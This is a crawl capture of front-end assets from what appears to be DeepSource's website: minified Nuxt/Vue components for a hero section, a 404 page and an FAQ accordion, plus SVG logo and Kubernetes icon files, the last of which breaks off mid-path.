import{_ as m}from"./BLjX1MHq.js";import{j as i,o as s,k as e,B as r,z as a,t as l,K as c,v as d}from"./DaGeAegi.js";import"./Dc0tkkLY.js";import"./DFQHoBgn.js";import"./CZC5pKme.js";import"./BTgufP5i.js";import"./BV4pff4P.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";import"./C0t1cboc.js";import"./B_QexYO5.js";import"./C0wp1MgY.js";import"./C1Wiwm26.js";import"./DR6ksO6v.js";const u={class:"relative isolate"},p={class:"px-6 py-12 sm:py-16"},x={key:0,class:"flex flex-row justify-center transform -translate-y-3 sm:-translate-y-6 select-none"},g={class:"text-sm font-semibold tracking-tight px-4 py-1 bg-juniper-4 text-juniper-12/80 ring-1 ring-juniper-6 rounded-full shadow"},h={class:"text-center"},f={key:0,class:"mt-6 flex flex-col items-center gap-y-6"},V={__name:"HeroSimple",props:{titlePill:{type:String,required:!1},title:{type:String,required:!0},subtitle:{type:String,required:!0},showQuickstart:{type:Boolean,default:!1},headingMaxWidth:{type:String,default:"4xl"},subheadingMaxWidth:{type:String,default:"2xl"}},setup(t){return(o,y)=>{const n=m;return s(),i("div",u,[e("div",p,[t.titlePill?(s(),i("div",x,[e("span",g,a(t.titlePill),1)])):r("",!0),e("div",h,[e("h1",{class:l(["text-3xl sm:text-5xl font-semibold text-juniper-12 tracking-tighter sm:leading-tight",`max-w-${t.headingMaxWidth}`,"mx-auto"])},a(t.title),3),e("p",{class:l(["text-pretty mt-4 mx-auto text-lg sm:text-xl leading-8 text-gray-11 tracking-tight",`max-w-${t.subheadingMaxWidth}`])},a(t.subtitle),3),t.showQuickstart?(s(),i("div",f,[c(o.$slots,"default",{},()=>[d(n,{"align-center-on-mobile":!0})])])):r("",!0)])])])}}};export{V as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/_nuxt/logo-wordmark-white.BjgYyizK.svg
body_size: 2811
content:
<svg width="219" height="32" viewBox="0 0 219 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29371 6.74907H16.0864C16.998 6.74907 17.7575 7.50373 17.7575 8.40823C17.7575 9.31273 16.998 10.0674 16.0864 10.0674H5.29371V6.74907ZM5.29371 19.8704H18.518C19.4297 19.8704 20.1902 20.6239 20.1902 21.5295C20.1902 22.434 19.4297 23.1876 18.518 23.1876H5.29371V19.8704ZM0.967838 30.0126L0.999963 3.05176e-05H11.6394C14.946 3.05176e-05 17.7197 0.716137 20.0381 2.18691C22.3177 3.62023 24.0654 5.50524 25.2057 7.8045C26.3461 10.1049 26.9534 12.5176 26.9534 15.0063C26.9534 17.5325 26.3838 19.9453 25.2057 22.2082C24.0654 24.5074 22.3177 26.355 20.0381 27.8258C17.7575 29.258 14.946 30.0126 11.6394 30.0126H2.9764C2.39763 30.0126 1.21266 30.0126 0.967838 30.0126ZM5.29371 13.3097H12.7797C13.6924 13.3097 14.4519 14.0633 14.4519 14.9689C14.4519 15.8734 13.6924 16.628 12.7797 16.628H5.29371V13.3097Z" fill="white"/>
<path d="M54.0536 1.91006V24.5173H51.5578L51.4506 21.6195C50.8141 22.6725 49.9646 23.4629 48.902 24.0433C47.8393 24.5698 46.6708 24.8862 45.4494 24.8862C43.0595 24.8862 41.1474 24.1483 39.607 22.6725C38.068 21.198 37.3243 19.1957 37.3243 16.613C37.3243 14.0303 38.068 11.9755 39.607 10.5536C41.1474 9.07774 43.0595 8.39234 45.4494 8.39234C46.6708 8.39234 47.8393 8.65627 48.9549 9.23528C50.0704 9.81565 50.92 10.5536 51.4506 11.6066V1.91006H54.0536ZM45.6096 10.7111C43.962 10.7111 42.6348 11.2376 41.5721 12.2394C40.5109 13.2399 39.9789 14.6632 39.9789 16.508C39.9789 18.2989 40.5109 19.7222 41.5721 20.7227C42.6348 21.777 44.0163 22.251 45.6096 22.251C47.2558 22.251 48.583 21.7245 49.6986 20.6177C50.7612 19.5647 51.3448 18.1413 51.3448 16.4016C51.3448 14.7157 50.8141 13.3463 49.6986 12.2919C48.5301 11.2901 47.2028 10.7111 45.6096 10.7111Z" fill="white"/>
<path d="M73.28 21.9884C72.4833 22.9364 71.4737 23.6218 70.1993 24.0958C68.925 24.5697 67.6493 24.8337 66.322 24.8337C63.8263 24.8337 61.7553 24.0958 60.215 22.5674C58.6746 21.0391 57.878 19.0368 57.878 16.508C57.878 14.0842 58.6746 12.1344 60.215 10.5535C61.7553 8.97133 63.7733 8.23477 66.2162 8.23477C68.8178 8.23477 70.8901 9.0252 72.4304 10.6586C73.9694 12.2919 74.5543 14.5582 74.2883 17.6148H60.6397C60.7985 19.0368 61.3834 20.1962 62.4976 21.0916C63.5603 21.9884 64.8875 22.4099 66.4822 22.4099C67.4376 22.4099 68.393 22.251 69.3498 21.882C70.3052 21.5131 71.0489 21.0391 71.5795 20.4076L73.28 21.9884ZM71.7396 15.4011C71.6867 13.8728 71.1547 12.7134 70.1993 11.8704C69.2439 11.0275 67.9153 10.606 66.322 10.606C64.8875 10.606 63.6132 11.0275 62.5519 11.8704C61.4893 12.7134 60.8514 13.8728 60.6397 15.3486L71.7396 15.4011Z" fill="white"/>
<path d="M92.3462 21.9884C91.5496 22.9364 90.5399 23.6218 89.2655 24.0958C87.9912 24.5697 86.7169 24.8337 85.3882 24.8337C82.8925 24.8337 80.8215 24.0958 79.2812 22.5674C77.7408 21.0391 76.9442 19.0368 76.9442 16.508C76.9442 14.0842 77.7408 12.1344 79.2812 10.5535C80.8215 8.97133 82.8396 8.23477 85.2824 8.23477C87.8853 8.23477 89.9563 9.0252 91.4966 10.6586C93.037 12.2919 93.6205 14.5582 93.3559 17.6148H79.706C79.8647 19.0368 80.4497 20.1962 81.5652 21.0916C82.6265 21.9884 83.9551 22.4099 85.5484 22.4099C86.5038 22.4099 87.4606 22.251 88.416 21.882C89.3714 21.5131 90.1151 21.0391 90.6471 20.4076L92.3462 21.9884ZM90.8059 15.4011C90.7529 13.8728 90.2223 12.7134 89.2655 11.8704C88.3101 11.0275 86.9815 10.606 85.3882 10.606C83.9551 10.606 82.6808 11.0275 81.6181 11.8704C80.5555 12.7134 79.919 13.8728 79.706 15.3486L90.8059 15.4011Z" fill="white"/>
<path d="M97.0201 8.65625H99.5688L99.676 11.7116C100.312 10.6586 101.162 9.81563 102.278 9.23527C103.393 8.65625 104.562 8.33981 105.836 8.33981C108.173 8.39233 110.085 9.18275 111.573 10.6586C113.059 12.1869 113.802 14.1367 113.802 16.5605C113.802 19.0368 113.059 21.0391 111.52 22.5674C109.979 24.0958 108.067 24.8337 105.624 24.8337C104.403 24.8337 103.234 24.5697 102.119 24.0432C101.003 23.5167 100.154 22.6725 99.5688 21.6195V32H96.9672V8.65625H97.0201ZM109.607 20.829C110.669 19.7747 111.201 18.4053 111.201 16.613C111.201 14.8746 110.669 13.4513 109.607 12.4495C108.545 11.449 107.218 10.9211 105.517 10.9211C103.818 10.9211 102.491 11.449 101.428 12.5559C100.365 13.6089 99.8877 14.9796 99.8877 16.6655C99.8877 18.2989 100.418 19.6697 101.481 20.7227C102.544 21.8295 103.871 22.3574 105.517 22.4099C107.218 22.4099 108.545 21.882 109.607 20.829Z" fill="white"/>
<path d="M128.09 12.1344C126.922 11.08 125.434 10.6061 123.575 10.6061C122.406 10.6061 121.451 10.7636 120.707 11.1851C119.964 11.6065 119.592 12.1869 119.592 12.9248C119.592 14.1892 120.973 14.9796 123.575 15.2961C124.319 15.4011 124.956 15.4536 125.434 15.5587C125.912 15.665 126.497 15.8226 127.186 16.034C127.877 16.2441 128.408 16.508 128.832 16.8769C129.257 17.192 129.576 17.6674 129.895 18.1939C130.214 18.7729 130.32 19.4057 130.32 20.1962C130.32 21.7245 129.629 22.8839 128.355 23.7268C127.08 24.5698 125.487 24.9912 123.575 24.9912C120.388 24.9912 117.999 23.9907 116.405 21.9884L117.946 20.1437C119.273 21.777 121.185 22.62 123.681 22.62C124.743 22.62 125.699 22.4099 126.497 22.0409C127.293 21.672 127.718 21.0391 127.771 20.1437C127.771 19.3532 127.452 18.7729 126.656 18.4053C125.859 18.0363 124.849 17.7724 123.416 17.6148C122.512 17.5085 121.716 17.3509 121.079 17.192C120.441 17.0345 119.751 16.7706 119.114 16.4555C118.423 16.139 117.946 15.665 117.574 15.1372C117.202 14.5582 117.043 13.8728 117.043 13.0298C117.043 11.9755 117.361 11.0275 118.051 10.3421C118.742 9.60423 119.539 9.07773 120.494 8.8138C121.451 8.49737 122.459 8.39233 123.575 8.39233C126.071 8.39233 128.09 9.07773 129.683 10.4997L128.09 12.1344Z" fill="white"/>
<path d="M135.313 10.5535C136.906 8.97133 138.871 8.23477 141.261 8.23477C143.704 8.23477 145.722 9.0252 147.262 10.5535C148.803 12.0805 149.599 14.1367 149.599 16.613C149.599 19.0368 148.803 20.9866 147.262 22.5149C145.669 24.0432 143.704 24.8337 141.261 24.8337C138.871 24.8337 136.853 24.0432 135.313 22.5149C133.719 20.9866 132.976 18.9843 132.976 16.613C132.976 14.1367 133.719 12.1344 135.313 10.5535ZM145.403 12.2919C144.342 11.1851 142.96 10.606 141.314 10.606C139.668 10.606 138.286 11.1325 137.225 12.2394C136.162 13.3463 135.632 14.7682 135.632 16.508C135.632 18.1938 136.162 19.5646 137.225 20.6176C138.286 21.672 139.668 22.251 141.314 22.251C142.96 22.251 144.342 21.7245 145.403 20.6176C146.466 19.5646 147.051 18.1413 147.051 16.508C146.996 14.8207 146.466 13.3988 145.403 12.2919Z" fill="white"/>
<path d="M165.956 24.5172L165.851 21.9884C164.47 23.8318 162.611 24.7286 160.274 24.7812C158.203 24.7812 156.503 24.0958 155.228 22.7788C153.954 21.4606 153.316 19.6697 153.316 17.3509V8.54987H155.972V17.3509C155.972 18.8792 156.397 20.0911 157.246 20.9866C158.097 21.882 159.319 22.3049 160.805 22.3049C162.239 22.3049 163.461 21.777 164.363 20.7765C165.267 19.7747 165.745 18.5628 165.745 17.087V8.54987H168.401V24.5172H165.956Z" fill="white"/>
<path d="M175.782 8.54988L175.995 10.9211C176.951 9.18276 178.597 8.2873 180.934 8.2873C182.368 8.23479 183.59 8.65626 184.652 9.4992L183.431 11.7654C182.581 11.1851 181.677 10.8686 180.616 10.8686C179.288 10.8686 178.172 11.344 177.269 12.1869C176.367 13.0824 175.889 14.1892 175.889 15.6112V24.4647H173.233V8.54988H175.782Z" fill="white"/>
<path d="M200.054 22.3574C198.408 23.9907 196.389 24.8337 194.053 24.8337C191.663 24.8337 189.698 24.0958 188.05 22.6199C186.457 21.1455 185.661 19.1418 185.661 16.5605C185.661 13.9778 186.457 11.9755 188.05 10.4997C189.644 9.0252 191.663 8.28729 194.053 8.28729C196.283 8.28729 198.248 9.07772 199.894 10.6586L198.195 12.397C197.079 11.344 195.752 10.7636 194.106 10.7636C192.46 10.7636 191.078 11.2901 190.016 12.3444C188.901 13.3988 188.369 14.7682 188.369 16.508C188.369 18.2989 188.901 19.7222 190.016 20.7227C191.131 21.7245 192.46 22.251 194.106 22.251C195.805 22.251 197.187 21.672 198.301 20.5651L200.054 22.3574Z" fill="white"/>
<path d="M217.474 21.9884C216.678 22.9364 215.668 23.6218 214.394 24.0958C213.119 24.5697 211.845 24.8337 210.516 24.8337C208.021 24.8337 205.95 24.0958 204.409 22.5674C202.869 21.0391 202.072 19.0368 202.072 16.508C202.072 14.0842 202.869 12.1344 204.409 10.5535C205.95 8.97133 207.968 8.23477 210.41 8.23477C213.013 8.23477 215.084 9.0252 216.625 10.6586C218.165 12.2919 218.749 14.5582 218.483 17.6148H204.834C204.993 19.0368 205.578 20.1962 206.693 21.0916C207.755 21.9884 209.083 22.4099 210.676 22.4099C211.632 22.4099 212.589 22.251 213.544 21.882C214.499 21.5131 215.243 21.0391 215.775 20.4076L217.474 21.9884ZM215.934 15.4011C215.881 13.8728 215.35 12.7134 214.394 11.8704C213.438 11.0275 212.11 10.606 210.516 10.606C209.083 10.606 207.807 11.0275 206.746 11.8704C205.684 12.7134 205.046 13.8728 204.834 15.3486L215.934 15.4011Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/_nuxt/logo-wordmark-black.CJ6_xwkc.svg
body_size: 2791
content:
<svg width="216" height="32" viewBox="0 0 216 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 29.7446V0H10.4634C13.7147 0 16.4431 0.709774 18.7226 2.16717C20.9647 3.58717 22.6836 5.45556 23.8049 7.73494C24.9258 10.0143 25.5238 12.4059 25.5238 14.8723C25.5238 17.3761 24.9632 19.7673 23.8049 22.0097C22.6836 24.2891 20.9647 26.1201 18.7226 27.5775C16.48 28.9975 13.7147 29.7446 10.4634 29.7446H1.94333C1.37259 29.7446 0.506132 29.7446 0 29.7446Z" fill="#080808"/>
<path d="M4.22284 6.68896H14.8359C15.7328 6.68896 16.48 7.43614 16.48 8.33293C16.48 9.22973 15.7328 9.97735 14.8359 9.97735H4.22284V6.68896Z" fill="#3DDC97"/>
<path d="M4.22284 19.6928H17.2277C18.1245 19.6928 18.8717 20.44 18.8717 21.3368C18.8717 22.2336 18.1245 22.9812 17.2277 22.9812H4.22284V19.6928Z" fill="#F12A1F"/>
<path d="M4.22284 13.1909H11.5847C12.4816 13.1909 13.2288 13.9381 13.2288 14.8349C13.2288 15.7317 12.4816 16.4793 11.5847 16.4793H4.22284V13.1909Z" fill="#FFB400"/>
<path d="M52.6438 1.91003V24.5172H50.1673L50.0609 21.6195C49.4294 22.6725 48.5864 23.4629 47.532 24.0432C46.4775 24.5697 45.3181 24.8862 44.1061 24.8862C41.7347 24.8862 39.8372 24.1483 38.3088 22.6725C36.7817 21.198 36.0438 19.1957 36.0438 16.613C36.0438 14.0303 36.7817 11.9755 38.3088 10.5535C39.8372 9.07771 41.7347 8.39231 44.1061 8.39231C45.3181 8.39231 46.4775 8.65624 47.5845 9.23525C48.6914 9.81562 49.5344 10.5535 50.0609 11.6065V1.91003H52.6438ZM44.265 10.7111C42.6302 10.7111 41.3132 11.2376 40.2587 12.2394C39.2057 13.2399 38.6778 14.6632 38.6778 16.508C38.6778 18.2989 39.2057 19.7222 40.2587 20.7227C41.3132 21.777 42.684 22.251 44.265 22.251C45.8985 22.251 47.2155 21.7245 48.3224 20.6176C49.3768 19.5646 49.9559 18.1413 49.9559 16.4016C49.9559 14.7157 49.4294 13.3463 48.3224 12.2919C47.163 11.2901 45.846 10.7111 44.265 10.7111Z" fill="#080808"/>
<path d="M71.7217 21.9884C70.9312 22.9364 69.9293 23.6218 68.6648 24.0958C67.4003 24.5697 66.1345 24.8337 64.8175 24.8337C62.341 24.8337 60.286 24.0958 58.7576 22.5674C57.2291 21.0391 56.4387 19.0368 56.4387 16.508C56.4387 14.0842 57.2291 12.1344 58.7576 10.5535C60.286 8.97133 62.2885 8.23477 64.7124 8.23477C67.2939 8.23477 69.3503 9.0252 70.8787 10.6586C72.4058 12.2919 72.9862 14.5582 72.7222 17.6148H59.1791C59.3366 19.0368 59.917 20.1962 61.0226 21.0916C62.077 21.9884 63.3941 22.4099 64.9764 22.4099C65.9244 22.4099 66.8724 22.251 67.8218 21.882C68.7698 21.5131 69.5078 21.0391 70.0343 20.4076L71.7217 21.9884ZM70.1932 15.4011C70.1407 13.8728 69.6128 12.7134 68.6648 11.8704C67.7168 11.0275 66.3984 10.606 64.8175 10.606C63.3941 10.606 62.1296 11.0275 61.0765 11.8704C60.0221 12.7134 59.3891 13.8728 59.1791 15.3486L70.1932 15.4011Z" fill="#080808"/>
<path d="M90.6407 21.9884C89.8502 22.9364 88.8483 23.6218 87.5838 24.0958C86.3193 24.5697 85.0548 24.8337 83.7365 24.8337C81.26 24.8337 79.205 24.0958 77.6766 22.5674C76.1481 21.0391 75.3577 19.0368 75.3577 16.508C75.3577 14.0842 76.1481 12.1344 77.6766 10.5535C79.205 8.97133 81.2075 8.23477 83.6314 8.23477C86.2143 8.23477 88.2693 9.0252 89.7977 10.6586C91.3261 12.2919 91.9052 14.5582 91.6426 17.6148H78.0981C78.2556 19.0368 78.836 20.1962 79.943 21.0916C80.9961 21.9884 82.3144 22.4099 83.8954 22.4099C84.8434 22.4099 85.7928 22.251 86.7408 21.882C87.6888 21.5131 88.4268 21.0391 88.9547 20.4076L90.6407 21.9884ZM89.1123 15.4011C89.0597 13.8728 88.5332 12.7134 87.5838 11.8704C86.6358 11.0275 85.3174 10.606 83.7365 10.606C82.3144 10.606 81.0499 11.0275 79.9955 11.8704C78.9411 12.7134 78.3095 13.8728 78.0981 15.3486L89.1123 15.4011Z" fill="#080808"/>
<path d="M95.2785 8.65622H97.8075L97.9139 11.7115C98.5454 10.6585 99.3884 9.8156 100.495 9.23524C101.602 8.65622 102.762 8.33978 104.026 8.33978C106.345 8.3923 108.243 9.18272 109.719 10.6585C111.193 12.1869 111.931 14.1367 111.931 16.5605C111.931 19.0368 111.193 21.0391 109.666 22.5674C108.138 24.0957 106.24 24.8336 103.816 24.8336C102.604 24.8336 101.445 24.5697 100.338 24.0432C99.2309 23.5167 98.3879 22.6724 97.8075 21.6194V32H95.226V8.65622H95.2785ZM107.769 20.829C108.822 19.7747 109.35 18.4052 109.35 16.613C109.35 14.8746 108.822 13.4513 107.769 12.4494C106.714 11.449 105.397 10.9211 103.71 10.9211C102.024 10.9211 100.707 11.449 99.6524 12.5558C98.5979 13.6088 98.1239 14.9796 98.1239 16.6655C98.1239 18.2988 98.6505 19.6696 99.7049 20.7226C100.759 21.8295 102.076 22.3573 103.71 22.4099C105.397 22.4099 106.714 21.882 107.769 20.829Z" fill="#080808"/>
<path d="M126.108 12.1344C124.949 11.08 123.473 10.606 121.628 10.606C120.469 10.606 119.521 10.7636 118.783 11.185C118.045 11.6065 117.676 12.1869 117.676 12.9248C117.676 14.1892 119.047 14.9796 121.628 15.2961C122.366 15.4011 122.999 15.4536 123.473 15.5586C123.947 15.665 124.527 15.8226 125.211 16.034C125.897 16.244 126.423 16.5079 126.845 16.8769C127.266 17.192 127.583 17.6673 127.899 18.1938C128.216 18.7728 128.321 19.4057 128.321 20.1961C128.321 21.7245 127.635 22.8838 126.371 23.7268C125.106 24.5697 123.526 24.9912 121.628 24.9912C118.466 24.9912 116.095 23.9907 114.514 21.9884L116.042 20.1436C117.359 21.777 119.257 22.6199 121.733 22.6199C122.788 22.6199 123.736 22.4099 124.527 22.0409C125.318 21.672 125.739 21.0391 125.792 20.1436C125.792 19.3532 125.475 18.7728 124.685 18.4052C123.894 18.0363 122.893 17.7724 121.471 17.6148C120.574 17.5084 119.783 17.3509 119.152 17.192C118.519 17.0344 117.833 16.7705 117.202 16.4554C116.516 16.139 116.042 15.665 115.673 15.1372C115.304 14.5581 115.147 13.8728 115.147 13.0298C115.147 11.9755 115.462 11.0275 116.147 10.3421C116.833 9.6042 117.623 9.0777 118.571 8.81377C119.521 8.49734 120.521 8.3923 121.628 8.3923C124.105 8.3923 126.108 9.0777 127.689 10.4997L126.108 12.1344Z" fill="#080808"/>
<path d="M133.275 10.5535C134.856 8.97133 136.806 8.23477 139.178 8.23477C141.602 8.23477 143.604 9.0252 145.132 10.5535C146.661 12.0805 147.451 14.1367 147.451 16.613C147.451 19.0368 146.661 20.9866 145.132 22.5149C143.551 24.0432 141.602 24.8337 139.178 24.8337C136.806 24.8337 134.804 24.0432 133.275 22.5149C131.694 20.9866 130.956 18.9843 130.956 16.613C130.956 14.1367 131.694 12.1344 133.275 10.5535ZM143.288 12.2919C142.234 11.1851 140.864 10.606 139.23 10.606C137.597 10.606 136.226 11.1325 135.173 12.2394C134.118 13.3463 133.592 14.7682 133.592 16.508C133.592 18.1938 134.118 19.5646 135.173 20.6176C136.226 21.672 137.597 22.251 139.23 22.251C140.864 22.251 142.234 21.7245 143.288 20.6176C144.342 19.5646 144.922 18.1413 144.922 16.508C144.868 14.8207 144.342 13.3988 143.288 12.2919Z" fill="#080808"/>
<path d="M163.682 24.5172L163.577 21.9884C162.208 23.8318 160.363 24.7286 158.044 24.7812C155.989 24.7812 154.302 24.0958 153.037 22.7788C151.773 21.4606 151.14 19.6697 151.14 17.3509V8.54987H153.775V17.3509C153.775 18.8792 154.197 20.0911 155.04 20.9866C155.884 21.882 157.096 22.3049 158.571 22.3049C159.994 22.3049 161.206 21.777 162.101 20.7765C162.998 19.7747 163.472 18.5628 163.472 17.087V8.54987H166.108V24.5172H163.682Z" fill="#080808"/>
<path d="M173.432 8.54988L173.644 10.9211C174.592 9.18276 176.225 8.2873 178.544 8.2873C179.967 8.23479 181.179 8.65626 182.234 9.4992L181.022 11.7654C180.179 11.1851 179.282 10.8686 178.229 10.8686C176.91 10.8686 175.804 11.344 174.908 12.1869C174.013 13.0824 173.539 14.1892 173.539 15.6112V24.4647H170.903V8.54988H173.432Z" fill="#080808"/>
<path d="M197.517 22.3573C195.883 23.9907 193.879 24.8336 191.562 24.8336C189.19 24.8336 187.241 24.0957 185.606 22.6199C184.025 21.1454 183.234 19.1418 183.234 16.5604C183.234 13.9778 184.025 11.9755 185.606 10.4996C187.187 9.02517 189.19 8.28726 191.562 8.28726C193.774 8.28726 195.724 9.07769 197.358 10.6585L195.672 12.3969C194.565 11.3439 193.248 10.7636 191.614 10.7636C189.981 10.7636 188.61 11.2901 187.556 12.3444C186.45 13.3988 185.922 14.7682 185.922 16.5079C185.922 18.2988 186.45 19.7221 187.556 20.7226C188.663 21.7245 189.981 22.251 191.614 22.251C193.3 22.251 194.671 21.6719 195.777 20.5651L197.517 22.3573Z" fill="#080808"/>
<path d="M214.802 21.9884C214.012 22.9364 213.01 23.6218 211.745 24.0958C210.481 24.5697 209.216 24.8337 207.898 24.8337C205.422 24.8337 203.367 24.0958 201.838 22.5674C200.31 21.0391 199.519 19.0368 199.519 16.508C199.519 14.0842 200.31 12.1344 201.838 10.5535C203.367 8.97133 205.369 8.23477 207.793 8.23477C210.376 8.23477 212.431 9.0252 213.959 10.6586C215.488 12.2919 216.067 14.5582 215.803 17.6148H202.26C202.417 19.0368 202.998 20.1962 204.105 21.0916C205.158 21.9884 206.476 22.4099 208.057 22.4099C209.005 22.4099 209.954 22.251 210.902 21.882C211.85 21.5131 212.588 21.0391 213.116 20.4076L214.802 21.9884ZM213.274 15.4011C213.221 13.8728 212.695 12.7134 211.745 11.8704C210.797 11.0275 209.479 10.606 207.898 10.606C206.476 10.606 205.21 11.0275 204.157 11.8704C203.103 12.7134 202.47 13.8728 202.26 15.3486L213.274 15.4011Z" fill="#080808"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Dq3po2Af.js
body_size: -99
content:
import{_ as e}from"./C4oWgD07.js";import{N as s,j as a,o,O as n}from"./DaGeAegi.js";const r={},c={class:"max-w-7xl mx-auto relative min-h-[600px]"};function l(i,t){return o(),a("main",c,t[0]||(t[0]=[n('<div class="absolute top-1/3 left-1/2 -translate-x-1/2 -translate-y-1/3 text-center space-y-4 w-full"><h1 class="text-3xl space-x-4"><span class="font-mono font-normal text-juniper-12">404</span><span class="text-juniper-12">|</span><span class="font-medium text-juniper-12/70 tracking-tighter">Page not found</span></h1><p class="text-gray-9 tracking-tight">It&#39;s time for you to try something else.</p></div><img src="'+e+'" class="h-full sm:h-auto w-full object-cover sm:object-contain absolute bottom-0 -z-10" aria-hidden="true">',2)]))}const u=s(r,[["render",l]]);export{u as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DfQioPWp.js
body_size: 422
content:
import{_}from"./DUm7l3K4.js";import{j as o,o as e,k as r,v as i,F as h,q as m,M as d,x as l,g as a,z as c}from"./DaGeAegi.js";import{Q as x,V as f,N as g}from"./BQRN3vwv.js";import"./BTgufP5i.js";import"./CDf8OhIb.js";import"./BV4pff4P.js";import"./C1Wiwm26.js";function k(s,t){return e(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[r("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M5 12h14"})])}function w(s,t){return e(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[r("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M12 4.5v15m7.5-7.5h-15"})])}const y={class:"mx-auto max-w-7xl px-6 pt-8 pb-20"},v={class:"space-y-6 divide-y divide-gray-5 divide-dashed"},q={class:"text-base font-medium tracking-tight"},B={class:"ml-6 flex h-7 items-center"},b={class:"text-base text-gray-11 tracking-tight leading-relaxed"},$={__name:"FaqSection",props:{faqs:{type:Array,required:!0,validator:s=>s.every(t=>t.q&&t.a&&typeof t.q=="string"&&typeof t.a=="string")}},setup(s){const t=s;return(j,F)=>{const u=_;return e(),o("div",y,[i(u,{title:"Frequently Asked Questions",alignment:"left"}),r("dl",v,[(e(!0),o(h,null,m(t.faqs,n=>(e(),d(a(g),{as:"div",key:n.q,class:"pt-8"},{default:l(({open:p})=>[r("dt",null,[i(a(x),{class:"flex w-full items-start justify-between text-left text-gray-12"},{default:l(()=>[r("span",q,c(n.q),1),r("span",B,[p?(e(),d(a(k),{key:1,class:"h-5 w-5 stroke-2 text-gray-9","aria-hidden":"true"})):(e(),d(a(w),{key:0,class:"h-5 w-5 stroke-2 text-gray-9","aria-hidden":"true"}))])]),_:2},1024)]),i(a(f),{as:"dd",class:"mt-2 pr-12"},{default:l(()=>[r("p",b,c(n.a),1)]),_:2},1024)]),_:2},1024))),128))])])}}};export{$ as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/language/kubernetes.svg
body_size: 2077
content:
<svg xmlns="http://www.w3.org/2000/svg" width="undefined" height="undefined" viewBox="0 0 256 249"><path fill="#326DE6" d="M82.085 244.934c-5.946 0-11.561-2.642-15.36-7.432L8.92 165.657c-3.799-4.79-5.285-10.9-3.799-16.847l20.645-89.682c1.321-5.946 5.285-10.736 10.736-13.378l83.571-39.97c2.643-1.32 5.616-1.981 8.589-1.981c2.973 0 5.945.66 8.588 1.982l83.572 39.804c5.45 2.642 9.414 7.432 10.735 13.378l20.645 89.682c1.322 5.946 0 12.057-3.798 16.847l-57.807 71.845c-3.799 4.624-9.414 7.432-15.36 7.432l-93.15.165Z"/><path fill="#FFF" d="M128.495 7.928c2.313 0 4.625.495 6.772 1.486l83.572 39.804c4.294 2.147 7.597 6.111 8.588 10.736l20.645 89.682c1.156 4.79 0 9.745-3.138 13.543l-57.806 71.846c-2.973 3.798-7.598 5.945-12.387 5.945H82.085c-4.79 0-9.414-2.147-12.387-5.945l-57.806-71.846c-2.973-3.798-4.13-8.753-3.138-13.543l20.645-89.682c1.156-4.79 4.294-8.754 8.588-10.736L121.56 9.25c2.147-.826 4.624-1.321 6.936-1.321Zm0-7.763c-3.468 0-6.936.826-10.24 2.312l-83.571 39.97c-6.607 3.138-11.231 8.918-12.883 16.02L1.156 148.15c-1.651 7.102 0 14.369 4.625 20.15l57.806 71.845c4.46 5.615 11.231 8.753 18.333 8.753h92.655c7.102 0 13.874-3.138 18.333-8.753l57.807-71.846c4.624-5.615 6.276-13.047 4.624-20.15l-20.645-89.682c-1.651-7.102-6.276-12.882-12.882-16.02L138.57 2.476C135.432.991 131.964.165 128.495.165Z"/><path fill="#FFF" d="M212.232 142.534c-.165 0-.165 0 0 0h-.165c-.165 0-.33 0-.33-.165c-.33 0-.66-.165-.991-.165c-1.156-.165-2.147-.33-3.138-.33c-.496 0-.991 0-1.652-.166h-.165c-3.468-.33-6.276-.66-8.919-1.486c-1.156-.496-1.486-1.156-1.817-1.817c0-.165-.165-.165-.165-.33l-2.147-.66a65.33 65.33 0 0 0-1.156-23.289a68.054 68.054 0 0 0-9.249-21.636l1.652-1.486v-.33c0-.826.165-1.652.825-2.478c1.982-1.817 4.46-3.303 7.433-5.12c.495-.33.99-.495 1.486-.826c.991-.495 1.817-.99 2.808-1.651c.165-.165.495-.33.826-.66c.165-.166.33-.166.33-.331c2.312-1.982 2.808-5.285 1.156-7.433c-.826-1.156-2.312-1.816-3.799-1.816c-1.32 0-2.477.495-3.633 1.321l-.33.33c-.33.165-.496.496-.826.661c-.826.826-1.487 1.486-2.147 2.312c-.33.33-.66.826-1.156 1.156c-2.313 2.478-4.46 4.46-6.607 5.946c-.495.33-.99.496-1.486.496c-.33 0-.661 0-.991-.166h-.33l-1.983 1.322c-2.147-2.312-4.459-4.294-6.771-6.276a65.958 65.958 0 0 0-34.519-13.709l-.165-2.147l-.33-.33c-.496-.496-1.156-.991-1.322-2.147c-.165-2.643.166-5.616.496-8.919v-.165c0-.496.165-1.156.33-1.652c.165-.99.33-1.982.496-3.138v-1.486c0-2.973-2.313-5.45-5.12-5.45c-1.322 0-2.643.66-3.634 1.651c-.99.991-1.486 2.312-1.486 3.799v1.321c0 1.156.165 2.147.495 3.138c.165.496.165.991.33 1.652v.165c.33 3.303.826 6.276.496 8.919c-.165 1.156-.826 1.651-1.321 2.147l-.33.33l-.166 2.147c-2.973.33-5.946.66-8.919 1.321c-12.717 2.808-23.948 9.25-32.701 18.498l-1.652-1.156h-.33c-.33 0-.661.165-.991.165c-.496 0-.991-.165-1.487-.495c-2.147-1.486-4.294-3.634-6.606-6.111c-.33-.33-.66-.826-1.156-1.156c-.661-.826-1.322-1.487-2.148-2.312c-.165-.166-.495-.33-.825-.661c-.165-.165-.33-.165-.33-.33a5.772 5.772 0 0 0-3.634-1.322c-1.487 0-2.973.661-3.799 1.817c-1.652 2.147-1.156 5.45 1.156 7.432c.165 0 .165.166.33.166c.33.165.496.495.826.66c.991.66 1.817 1.156 2.808 